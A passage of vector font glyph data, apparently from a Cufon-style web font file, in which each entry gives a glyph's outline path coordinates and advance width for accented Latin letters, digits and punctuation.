0,7,4,6,8r-94,114xm157,24r-24,74v-1,13,-34,15,-33,-3r6,-73v0,-16,27,-10,42,-10v10,0,11,4,9,12","w":258},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm162,-282v0,24,-21,45,-46,45v-24,0,-44,-19,-44,-43v0,-24,19,-46,44,-46v24,0,46,20,46,44xm138,-281v0,-12,-10,-22,-22,-22v-12,0,-20,10,-20,22v0,12,8,21,20,21v12,0,22,-9,22,-21","w":233},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm94,-386v10,38,50,39,59,0v1,-9,33,-10,33,2v0,34,-28,63,-62,63v-34,0,-58,-29,-62,-63v-2,-11,15,-7,24,-8v6,0,6,2,8,6","w":256},{"d":"14,-308v16,0,40,-6,46,6v19,43,32,91,54,131v14,-34,37,-95,50,-129v5,-14,29,-8,46,-8v8,0,8,4,6,8r-80,191r0,101v-1,15,-27,5,-41,8v-5,0,-7,-3,-7,-7v-2,-37,10,-83,-3,-113r-77,-179v-2,-5,-2,-9,6,-9xm178,-350v0,15,-11,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26xm94,-350v0,15,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-14,12,-26,26,-26v15,0,28,12,28,26","w":225},{"d":"176,62v6,35,-62,52,-89,28v-7,-6,5,-14,8,-19v10,-6,17,10,31,7v14,0,21,-8,21,-16v0,-4,-1,-15,-17,-15v-35,0,-33,-21,-24,-45v-46,-6,-77,-38,-77,-86r0,-142v-2,-93,134,-120,183,-46v9,14,-18,21,-25,30v-4,3,-10,2,-12,-2v-22,-38,-97,-33,-97,19r0,141v-4,49,74,55,96,20v10,-16,26,8,38,13v3,2,4,6,2,10v-20,28,-50,42,-82,44r-6,20v30,-5,51,14,50,39","w":225},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm98,-386v10,39,51,39,60,0v2,-9,33,-11,32,2v-3,34,-28,64,-62,64v-34,0,-58,-30,-62,-64v-2,-11,14,-8,24,-8v6,0,6,2,8,6","w":257},{"d":"14,-308v16,0,40,-6,46,6v19,43,32,91,54,131v14,-34,37,-95,50,-129v5,-14,29,-8,46,-8v8,0,8,4,6,8r-80,191r0,101v-1,15,-27,5,-41,8v-5,0,-7,-3,-7,-7v-2,-37,10,-83,-3,-113r-77,-179v-2,-5,-2,-9,6,-9xm161,-394v6,11,31,28,15,36r-72,36v-9,4,-25,-15,-18,-24r64,-48v4,-3,9,-4,11,0","w":225},{"d":"32,-298v-7,4,-10,2,-10,-4v1,-12,-4,-25,6,-30v19,-9,30,-24,59,-22v6,0,8,3,8,8r0,174v0,13,-19,6,-30,8v-5,0,-8,-4,-8,-8r-1,-138","w":141},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm220,-396v6,10,30,23,18,34r-68,41v-11,5,-28,-14,-20,-22r58,-53v4,-4,9,-4,12,0xm139,-396v6,10,31,22,19,34r-70,41v-10,5,-25,-13,-20,-22r60,-53v4,-4,8,-4,11,0","w":257},{"d":"96,-303r-8,215v-2,7,-28,6,-32,0r-10,-214v4,-13,30,-3,44,-6v4,0,6,1,6,5xm71,-54v16,0,31,13,31,29v0,16,-13,29,-30,29v-16,0,-31,-12,-31,-28v0,-16,14,-30,30,-30","w":135},{"d":"13,-322v17,-53,119,-41,119,18v0,14,-9,27,-21,38v44,27,20,104,-41,104v-28,0,-47,-10,-58,-34v3,-9,17,-12,26,-16v10,6,17,20,31,19v18,-2,28,-14,26,-35v-1,-19,-21,-25,-45,-23v-12,1,-5,-14,-7,-23v2,-19,51,4,51,-28v0,-26,-38,-26,-50,-10v-9,13,-26,-2,-31,-10","w":155},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm196,-350v0,15,-11,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26xm112,-350v0,15,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-14,12,-26,26,-26v15,0,28,12,28,26","w":256},{"d":"218,-87v0,97,-150,115,-202,51v-10,-13,15,-23,20,-32v5,-5,7,-2,13,2v30,38,121,35,119,-20v0,-30,-28,-41,-60,-52v-39,-14,-86,-33,-86,-88v-1,-90,114,-108,180,-62v9,12,-10,23,-12,34v-3,5,-9,5,-14,2v-39,-24,-105,-32,-105,26v0,26,30,36,55,46v44,16,92,33,92,93xm154,-394v5,10,27,24,16,36r-74,36v-8,3,-25,-17,-16,-24r62,-48v4,-3,10,-4,12,0","w":235},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm195,-369v10,22,-28,42,-41,40v-31,0,-58,-36,-76,-3v-9,5,-28,-7,-25,-19v8,-16,25,-29,43,-29v29,1,59,36,76,4v7,-8,16,5,23,7","w":257},{"d":"55,-88v-16,0,-29,-13,-29,-29v0,-16,13,-29,29,-29v16,0,31,13,31,28v0,16,-14,30,-31,30","w":110},{"d":"58,-212r44,170r54,-169v2,-13,27,-8,42,-9v7,0,9,4,7,10r-95,290v-2,13,-24,11,-40,11v-8,0,-10,-6,-8,-13r25,-78v-12,0,-20,1,-23,-10r-57,-204v4,-11,48,-11,51,2","w":213},{"d":"155,-162v-15,-8,-36,-23,-53,-22v-16,0,-34,6,-34,22v0,12,10,20,28,26v39,14,87,25,87,74v0,77,-147,88,-167,14v7,-9,28,-24,38,-15v12,17,30,27,50,27v18,0,32,-8,32,-24v1,-25,-37,-30,-58,-38v-30,-11,-56,-27,-56,-61v1,-74,109,-83,154,-37v4,14,-12,26,-21,34xm174,-314r-48,62v-7,9,-39,11,-47,0r-49,-62v-8,-9,7,-13,12,-17v5,-4,6,-2,10,1r50,46r50,-46v7,-7,30,5,22,16","w":201},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295","w":124},{"d":"155,-162v-15,-8,-36,-23,-53,-22v-16,0,-34,6,-34,22v0,12,10,20,28,26v39,14,87,25,87,74v0,77,-147,88,-167,14v7,-9,28,-24,38,-15v12,17,30,27,50,27v18,0,32,-8,32,-24v1,-25,-37,-30,-58,-38v-30,-11,-56,-27,-56,-61v1,-74,109,-83,154,-37v4,14,-12,26,-21,34xm176,-263v8,10,-6,14,-12,17v-6,3,-7,4,-11,0r-49,-47r-50,47v-8,6,-30,-5,-22,-17r48,-62v8,-8,37,-8,47,0","w":201},{"d":"204,-43v11,5,9,41,0,43r-164,0v-5,0,-7,-3,-7,-7r0,-295v2,-12,29,-3,41,-6v5,0,8,2,8,6r0,259r122,0xm172,-153v0,15,-12,27,-26,27v-16,0,-28,-11,-28,-26v0,-14,12,-27,27,-27v15,0,27,12,27,26","w":219},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm88,-363v0,15,-12,27,-26,27v-16,0,-27,-11,-27,-26v0,-14,12,-27,27,-27v15,0,26,12,26,26","w":124},{"d":"212,-9v1,16,-26,6,-40,9v-17,-5,-7,-36,-10,-53v-4,-24,-9,-47,-43,-47v-50,0,-43,47,-43,94v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-306v3,-13,28,-3,41,-6v4,0,6,2,6,6r0,176v28,-23,48,-55,75,-80v10,-9,34,-2,51,-4v8,0,7,8,3,12r-66,72v78,0,71,72,74,127","w":225},{"w":114},{"d":"130,-134v0,82,-40,157,-78,206v-10,13,-41,0,-31,-18v26,-47,59,-126,59,-188v0,-68,-31,-135,-64,-190v-8,-13,14,-15,20,-22v6,-3,10,-3,14,3v34,45,80,126,80,209","w":162},{"d":"38,-386v10,39,51,39,60,0v2,-9,33,-11,32,2v-3,34,-28,64,-62,64v-34,0,-58,-30,-62,-64v-2,-11,14,-8,24,-8v6,0,6,2,8,6xm94,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295","w":135},{"d":"140,-318v16,4,4,25,2,38v-2,12,-22,-2,-32,1v-30,0,-23,31,-24,59v17,3,45,-6,52,6v-2,11,5,32,-6,32r-46,0r0,176v-3,12,-27,3,-40,6v-4,0,-6,-3,-6,-6r0,-176v-11,-2,-31,5,-32,-6v2,-11,-5,-32,6,-32r26,0v-5,-58,7,-101,64,-102v14,0,28,2,36,4","w":146},{"d":"180,-270v-21,5,-36,-27,-58,-24v-52,6,-49,42,2,56v44,12,78,30,78,68v0,29,-14,53,-44,60v-11,-3,-11,-19,-17,-28v4,-10,17,-11,17,-26v0,-20,-22,-28,-48,-37v-41,-14,-71,-30,-71,-67v0,-70,127,-84,161,-25v-3,10,-14,16,-20,23xm102,-164v5,15,-19,17,-19,31v0,13,13,22,41,32v44,16,84,33,84,73v1,77,-145,84,-177,24v6,-9,15,-20,27,-24v17,10,37,27,62,27v20,0,42,-7,42,-25v0,-14,-15,-24,-39,-32v-42,-14,-83,-34,-83,-72v-1,-25,18,-47,46,-57v8,2,11,17,16,23","w":230},{"d":"51,-75v-22,-15,-36,-39,-36,-68v0,-70,97,-106,150,-61v18,-12,35,-18,51,-18v14,1,4,23,7,35v-3,14,-25,1,-37,9v33,58,-19,117,-82,116v-20,0,-42,14,-44,34v71,-14,158,-9,158,60v0,30,-26,56,-52,68v-14,7,-19,-15,-26,-22v-2,-4,-2,-8,4,-11v14,-8,26,-21,26,-33v-10,-44,-90,-19,-134,-19v-14,0,-20,-25,-20,-41v0,-18,15,-38,35,-49xm149,-141v0,-22,-18,-42,-43,-42v-27,0,-45,20,-45,42v0,22,17,42,43,42v28,0,45,-19,45,-42","w":227},{"d":"214,-41v-45,73,-185,52,-185,-43r0,-142v-2,-93,134,-120,183,-46v9,14,-18,21,-25,30v-4,3,-10,2,-12,-2v-22,-38,-97,-33,-97,19r0,141v-4,49,74,55,96,20v10,-16,26,8,38,13v3,2,4,6,2,10xm196,-342v7,11,-11,25,-22,18r-50,-34r-48,34v-11,6,-29,-8,-22,-20v20,-17,35,-39,58,-52v13,1,32,-4,36,6","w":225},{"d":"236,-208v9,11,-8,17,-14,22v-4,4,-8,1,-14,-5r-70,-76r-68,79v-10,13,-19,0,-28,-4v-4,-3,-6,-8,-2,-14r76,-102v6,-9,39,-11,46,1","w":279},{"d":"139,-260v4,11,-15,20,-25,15r-54,-59v-7,-15,20,-20,28,-28v4,-2,8,0,10,4","w":201},{"d":"74,-332r0,383v0,12,-17,6,-27,7v-4,0,-7,-2,-7,-6r0,-384v0,-9,31,-10,34,0","w":115},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm188,-350v0,15,-11,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26xm104,-350v0,15,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-14,12,-26,26,-26v15,0,28,12,28,26","w":227},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm186,-294v9,21,-28,42,-40,40v-31,0,-57,-34,-77,-3v-10,6,-27,-7,-25,-19v8,-16,25,-29,43,-29v29,1,58,33,76,4v6,-9,16,5,23,7","w":229},{"d":"144,-184v95,-9,85,96,92,178v-3,13,-28,3,-41,6v-4,0,-7,-2,-7,-6v-10,-59,17,-140,-54,-142v-68,-2,-50,80,-53,142v0,4,-1,6,-5,6v-14,-3,-40,7,-44,-6r0,-296v3,-13,30,-3,43,-6v4,0,6,2,6,6v2,39,-4,85,2,120r99,-122v9,-9,32,-2,48,-4v6,0,7,4,6,8r-94,114","w":258},{"d":"150,-37v0,11,11,31,-2,35v-11,4,-30,5,-44,5v-94,1,-53,-106,-62,-185v-11,-2,-31,5,-32,-6v2,-11,-5,-32,6,-32r26,0v3,-18,-7,-46,6,-54v12,0,36,-16,40,-2r0,56r49,0v13,0,5,21,7,32v-7,13,-39,3,-56,6r0,114v-3,31,26,31,50,24v10,-2,11,1,12,7xm213,-742r-47,48v-44,24,-72,-29,-95,-46v-6,-10,11,-27,21,-20r50,33v20,-11,37,-31,60,-35v4,6,20,11,11,20xm179,-336r-24,74v-1,13,-34,15,-33,-3r6,-73v0,-16,27,-10,42,-10v10,0,11,4,9,12","w":180},{"d":"157,-163v0,15,-13,27,-27,27v-16,0,-26,-11,-26,-26v0,-14,11,-27,26,-27v15,0,27,12,27,26xm31,-314v6,-9,30,-1,43,-4v3,0,4,1,4,4r0,248v0,24,8,27,28,26v11,3,3,24,5,35v2,12,-16,9,-23,9v-45,0,-57,-22,-57,-68r0,-250","w":161},{"d":"30,-226v-3,-94,142,-118,186,-43v3,15,-19,20,-27,29v-4,2,-8,0,-12,-4v-26,-41,-99,-28,-99,22r0,138v0,26,19,44,49,44v44,0,49,-42,45,-88v-14,-3,-40,7,-44,-6v2,-12,-7,-36,8,-36r78,0v4,0,8,1,8,6r0,82v0,52,-41,85,-96,85v-56,0,-96,-32,-96,-86r0,-143","w":248},{"d":"218,-87v0,97,-150,115,-202,51v-10,-13,15,-23,20,-32v5,-5,7,-2,13,2v30,38,121,35,119,-20v0,-30,-28,-41,-60,-52v-39,-14,-86,-33,-86,-88v-1,-90,114,-108,180,-62v9,12,-10,23,-12,34v-3,5,-9,5,-14,2v-39,-24,-105,-32,-105,26v0,26,30,36,55,46v44,16,92,33,92,93","w":235},{"d":"46,87r9,-215v1,-6,28,-7,31,0r10,214v-4,13,-30,3,-44,6v-4,0,-6,-1,-6,-5xm72,-162v-17,0,-31,-13,-31,-29v0,-16,14,-29,31,-29v16,0,30,12,30,28v0,16,-14,30,-30,30","w":135},{"d":"155,-162v-15,-8,-36,-23,-53,-22v-16,0,-34,6,-34,22v0,12,10,20,28,26v39,14,87,25,87,74v0,77,-147,88,-167,14v7,-9,28,-24,38,-15v12,17,30,27,50,27v18,0,32,-8,32,-24v1,-25,-37,-30,-58,-38v-30,-11,-56,-27,-56,-61v1,-74,109,-83,154,-37v4,14,-12,26,-21,34xm154,-305r-54,60v-9,6,-30,-3,-26,-15r41,-68v12,-13,26,8,37,12v6,4,4,9,2,11","w":201},{"d":"204,-6v-2,12,-26,4,-38,6v-8,1,-6,-9,-6,-16v-51,39,-138,14,-138,-64v0,-80,7,-141,84,-144v23,-1,38,10,50,13r0,-101v3,-13,28,-3,41,-6v4,0,7,2,7,6r0,306xm112,-38v47,0,44,-49,44,-97v0,-25,-12,-47,-43,-47v-52,0,-42,49,-43,97v0,26,12,47,42,47xm278,-306r-24,74v-1,13,-33,15,-32,-3r5,-73v0,-16,27,-10,42,-10v10,0,11,4,9,12","w":281},{"d":"197,-282v-9,39,-108,202,-123,238r120,0v12,2,5,24,7,37v0,5,-2,7,-7,7r-166,0v-15,1,-12,-13,-12,-26v0,-38,110,-208,124,-240r-108,0v-14,1,-6,-24,-8,-36v0,-4,3,-6,8,-6r153,0v16,-1,11,13,12,26xm148,-394v5,10,27,24,16,36r-74,36v-8,3,-25,-17,-16,-24r62,-48v4,-3,10,-4,12,0","w":215},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm67,-260r41,-68v11,-13,25,9,36,12v6,4,4,9,2,12r-54,59v-8,6,-29,-4,-25,-15xm134,-260r40,-68v12,-13,26,8,38,12v6,4,3,9,1,12r-53,59v-9,6,-30,-3,-26,-15","w":233},{"d":"216,-152r-186,0v-11,0,-6,-16,-7,-26v4,-12,29,-3,43,-6r-50,-120v8,-7,43,-9,52,2v19,42,32,89,54,128r52,-126v4,-14,29,-6,45,-8v8,0,8,5,5,8r-50,116r42,0v11,0,4,17,6,26v0,4,-2,6,-6,6xm30,-129r186,0v10,0,10,29,0,32r-72,0r0,91v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-90r-67,0v-11,0,-6,-17,-7,-27v0,-4,3,-6,7,-6"},{"d":"152,24v2,5,1,9,-5,9v-11,0,-25,2,-28,-7r-117,-356v-4,-11,12,-8,22,-8v8,0,10,2,12,8","w":155},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm178,-369v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,3,-7,8,-7r104,0","w":257},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm169,-394v6,11,31,28,15,36r-72,36v-9,4,-25,-15,-18,-24r64,-48v4,-3,9,-4,11,0","w":235},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218","w":256},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm128,-350v0,15,-11,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26xm44,-350v0,15,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-14,12,-26,26,-26v15,0,28,12,28,26","w":124},{"d":"224,-268v2,15,-21,17,-29,25v-6,3,-9,2,-11,-3v-17,-39,-89,-32,-89,17r0,53r57,0v13,1,5,22,7,34v0,4,-3,6,-7,6r-57,0v-1,33,3,72,-10,92r1,3r119,0v13,1,5,23,7,35v0,4,-2,6,-6,6r-184,0v-10,-2,-11,-36,2,-41v35,-13,20,-55,23,-95v-10,-2,-28,5,-29,-6v2,-11,-6,-34,6,-34r23,0v-8,-79,20,-136,90,-137v35,0,69,13,87,45"},{"d":"204,-6v-2,12,-26,4,-38,6v-8,1,-6,-9,-6,-16v-51,39,-138,14,-138,-64v0,-80,7,-141,84,-144v23,-1,38,10,50,13r0,-101v3,-13,28,-3,41,-6v4,0,7,2,7,6r0,306xm112,-38v47,0,44,-49,44,-97v0,-25,-12,-47,-43,-47v-52,0,-42,49,-43,97v0,26,12,47,42,47","w":229},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm85,-310v9,38,50,36,60,0v1,-9,15,-5,25,-6v6,0,6,4,6,8v-4,34,-28,62,-62,62v-34,0,-58,-28,-62,-62v-1,-10,14,-8,24,-8v6,0,7,2,9,6","w":224},{"d":"51,-75v-22,-15,-36,-39,-36,-68v0,-70,97,-106,150,-61v18,-12,35,-18,51,-18v14,1,4,23,7,35v-3,14,-25,1,-37,9v33,58,-19,117,-82,116v-20,0,-42,14,-44,34v71,-14,158,-9,158,60v0,30,-26,56,-52,68v-14,7,-19,-15,-26,-22v-2,-4,-2,-8,4,-11v14,-8,26,-21,26,-33v-10,-44,-90,-19,-134,-19v-14,0,-20,-25,-20,-41v0,-18,15,-38,35,-49xm149,-141v0,-22,-18,-42,-43,-42v-27,0,-45,20,-45,42v0,22,17,42,43,42v28,0,45,-19,45,-42xm82,-310v9,38,50,36,60,0v0,-9,14,-5,24,-6v6,0,7,4,7,8v-4,34,-28,62,-62,62v-34,0,-58,-28,-62,-62v-2,-11,14,-8,24,-8v6,0,7,2,9,6","w":227},{"d":"262,-180v2,-13,30,-12,41,-6r-60,116r40,0v3,-14,-6,-40,5,-46v9,2,27,-5,30,4r0,42v9,2,25,-4,27,4v-2,9,5,26,-5,26r-22,0v-2,12,5,35,-4,40v-10,-2,-28,4,-31,-4r0,-36r-77,0v-13,-8,-1,-33,5,-44xm23,-278v19,-51,119,-39,119,20v0,14,-9,26,-21,37v43,26,20,104,-41,104v-28,0,-47,-9,-58,-33v3,-9,18,-12,26,-17v10,6,17,20,31,19v20,-2,26,-14,26,-36v0,-19,-22,-24,-45,-22v-12,1,-6,-14,-7,-23v-2,-13,18,-5,27,-7v14,0,24,-10,24,-22v2,-25,-39,-25,-50,-10v-10,15,-25,-1,-31,-10xm126,11v-5,9,-16,2,-26,4v-5,0,-6,-4,-4,-7r140,-327v4,-8,14,-4,24,-5v7,0,8,4,6,8","w":365},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm182,-305r-54,60v-9,6,-30,-3,-26,-15r41,-68v12,-13,26,8,37,12v6,4,4,9,2,11","w":233},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0","w":234},{"d":"210,-6v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-132v0,-26,-13,-44,-43,-44v-70,0,-33,112,-43,176v-2,13,-29,4,-42,6v-4,0,-6,-2,-6,-6r0,-306v3,-13,28,-3,41,-6v4,0,6,2,6,6v2,34,-4,76,2,106v56,-43,133,-6,133,67r0,133","w":236},{"d":"30,-226v-3,-94,142,-118,186,-43v3,15,-19,20,-27,29v-4,2,-8,0,-12,-4v-26,-41,-99,-28,-99,22r0,138v0,26,19,44,49,44v44,0,49,-42,45,-88v-14,-3,-40,7,-44,-6v2,-12,-7,-36,8,-36r78,0v4,0,8,1,8,6r0,82v0,52,-41,85,-96,85v-56,0,-96,-32,-96,-86r0,-143xm194,-342v7,11,-10,26,-21,18r-50,-34r-49,34v-11,6,-27,-8,-22,-20v27,-18,34,-57,84,-52v25,12,37,37,58,54","w":248},{"d":"235,-100v-14,32,-43,53,-61,81v-10,15,-26,8,-46,10v-6,0,-11,-7,-6,-12r65,-79r-68,-86v6,-9,46,-8,53,3v19,29,46,51,63,83xm136,-88r-57,69v-9,16,-26,8,-46,10v-6,0,-10,-8,-5,-12r64,-79r-68,-86v6,-9,47,-8,54,3v19,29,47,50,62,83v0,4,0,8,-4,12","w":256},{"d":"172,-6r-55,-109r-53,109v-9,12,-32,3,-50,6v-9,1,-8,-5,-5,-10r81,-150r-76,-144v9,-7,48,-8,58,2r47,94r47,-94v7,-12,31,-6,47,-6v8,0,8,4,5,8r-72,140v24,47,56,104,81,150v2,5,2,11,-5,10v-17,-2,-43,7,-50,-6","w":232},{"d":"237,-10v-1,17,-40,14,-47,2r-110,-198v-7,60,2,135,-2,199v-1,14,-27,4,-40,7v-5,0,-7,-2,-7,-6r0,-290v-3,-17,19,-11,33,-12v8,0,10,2,14,8r111,200r1,-202v2,-12,27,-4,39,-6v5,0,8,2,8,6r0,292xm200,-364v9,21,-28,42,-40,40v-31,0,-58,-34,-78,-3v-9,5,-29,-7,-24,-19v7,-16,24,-29,42,-29v28,0,60,34,76,4v7,-8,17,5,24,7","w":267},{"d":"206,-302v-2,12,6,33,-6,36r-70,0r0,259v-1,14,-29,4,-42,7v-4,0,-7,-2,-7,-6r1,-260r-67,0v-14,0,-4,-25,-7,-36v0,-4,2,-6,7,-6r185,0v4,0,6,2,6,6","w":214},{"d":"214,-41v-45,73,-185,52,-185,-43r0,-142v-2,-93,134,-120,183,-46v9,14,-18,21,-25,30v-4,3,-10,2,-12,-2v-22,-38,-97,-33,-97,19r0,141v-4,49,74,55,96,20v10,-16,26,8,38,13v3,2,4,6,2,10xm166,-394v5,10,27,24,16,36r-74,36v-8,3,-25,-17,-16,-24r62,-48v4,-3,10,-4,12,0","w":225},{"d":"138,-261v0,32,-28,57,-62,57v-34,0,-60,-25,-60,-57v0,-32,26,-57,60,-57v38,0,62,25,62,57xm106,-261v0,-16,-12,-30,-30,-30v-16,0,-30,13,-30,30v0,17,14,31,30,31v16,0,30,-14,30,-31","w":156},{"d":"342,-299r-68,293v-6,12,-32,3,-47,6v-4,0,-7,-1,-8,-5r-45,-213r-2,0r-43,213v-7,11,-32,3,-47,5v-4,0,-6,0,-8,-4r-69,-296v-1,-14,30,-6,44,-8v6,0,7,2,8,6r45,222r2,0r45,-224v7,-6,42,-9,49,2r48,222r2,0r44,-222v4,-12,28,-6,42,-6v9,0,9,5,8,9","w":346},{"d":"155,-162v-15,-8,-36,-23,-53,-22v-16,0,-34,6,-34,22v0,12,10,20,28,26v39,14,87,25,87,74v0,77,-147,88,-167,14v7,-9,28,-24,38,-15v12,17,30,27,50,27v18,0,32,-8,32,-24v1,-25,-37,-30,-58,-38v-30,-11,-56,-27,-56,-61v1,-74,109,-83,154,-37v4,14,-12,26,-21,34xm126,34r-24,74v-2,12,-33,14,-32,-4r5,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":201},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm185,-275v0,15,-12,27,-27,27v-16,0,-26,-12,-26,-27v0,-14,11,-27,26,-27v15,0,27,13,27,27xm100,-275v0,15,-11,27,-26,27v-15,0,-27,-12,-27,-27v0,-14,13,-27,27,-27v15,0,26,13,26,27","w":224},{"d":"26,-214v2,-12,26,-4,38,-6v10,-2,5,12,8,18v48,-43,136,-15,136,62v0,78,-5,140,-82,143v-25,1,-39,-10,-52,-13r0,94v-3,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-298xm118,-182v-47,0,-44,48,-44,96v0,26,12,48,43,48v53,0,44,-49,44,-97v0,-26,-13,-47,-43,-47","w":231},{"d":"182,-275v0,15,-11,27,-26,27v-16,0,-28,-12,-28,-27v0,-14,12,-27,27,-27v15,0,27,13,27,27xm98,-275v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27v0,-14,12,-27,26,-27v15,0,28,13,28,27","w":231},{"d":"205,-140v0,84,-11,145,-91,143v-24,0,-45,-6,-60,-17v-6,3,-7,19,-16,12v-14,-6,-15,-21,-2,-31v-17,-25,-9,-68,-12,-107v-5,-73,88,-105,147,-70v5,-3,10,-18,19,-10v4,5,20,8,12,18r-10,13v8,13,13,29,13,49xm114,-38v52,1,45,-57,43,-107r-75,95v7,8,18,12,32,12xm114,-183v-52,-1,-43,56,-43,105r73,-96v-7,-6,-18,-9,-30,-9xm171,-305r-53,60v-9,6,-30,-3,-26,-15r40,-68v12,-13,26,8,38,12v6,4,3,9,1,11","w":224},{"d":"202,-212r-72,206v-6,9,-43,11,-51,-1r-72,-205v-2,-5,-1,-8,5,-8v16,1,40,-5,44,8r48,156r2,0r46,-155v2,-13,29,-8,44,-9v6,0,8,4,6,8","w":209},{"d":"228,-188v-5,12,-28,3,-41,6r-15,62v14,2,38,-5,43,5v-3,10,0,29,-11,29r-39,0r-13,60v-2,8,-35,10,-36,-2r14,-59r-46,0r-14,59v-6,13,-16,5,-30,7v-5,0,-7,-2,-7,-6v0,0,11,-49,14,-59v-12,-2,-35,5,-37,-6v3,-9,0,-28,11,-28r33,0v6,-21,10,-41,15,-62v-13,-3,-40,6,-42,-6v4,-9,1,-25,11,-28r38,0r12,-55v4,-13,16,-8,30,-9v6,0,